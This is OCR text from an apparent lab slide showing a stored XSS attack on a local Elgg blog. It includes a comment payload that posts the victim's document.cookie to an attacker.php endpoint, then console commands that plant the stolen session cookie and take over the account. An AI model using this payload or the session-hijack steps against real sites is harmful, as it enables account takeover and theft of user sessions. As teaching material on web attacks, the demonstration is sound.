 Username or email *
psaxena130
Password *
Log in
Remember me
Register | Lost password
Login with
valid
credentials
Victim
Login with
valid
credentials
Attacker
Post of different users
sample blog
By Pranav Saxena 38 days ago
Hi
Malicious
script
runs
as
comment
gets
loaded
localhost says:
Elgg=iekjrpm5hr5rl8kuuobu5jalv6
OK
Malicious
script
in comment
by attacker
Leave a comment
Hi<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script>$(document).ready(function(){$.post("http://localhost/attacker.php",
{msg:document.cookie},function(data, status){alert(data);});});</script>
Attacker gets cookies of
victim
Hi Your victims:
Elgg=iekjrpm5hr5rl8kuuobu5jalv6
Attacker puts cookie in
console
Elements Console Sources Network Timeline Profiles » 1
top Preserve log
Failed to load resource: https://track.uc.cn/uaest.js
net::ERR_NAME_RESOLUTION_FAILED
> document.cookie
< "Elgg=nm82ua0lqrlv0rl48pljptf0i3"
> document.cookie="Elgg=;expires Wed 20 Sep 2017 00:00:00 UTC;path=/"
< "Elgg=;expires Wed 20 Sep 2017 00:00:00 UTC;path=/"
> document.cookie
< "Elgg="
> document.cookie="Elgg=iekjrpm5hr5rl8kuuobu5jalv6"
< "Elgg=iekjrpm5hr5rl8kuuobu5jalv6"
>
Attacker refreshes in page
and gets logged in
Account »
Minor_Elgg
Administration
Settings
Log out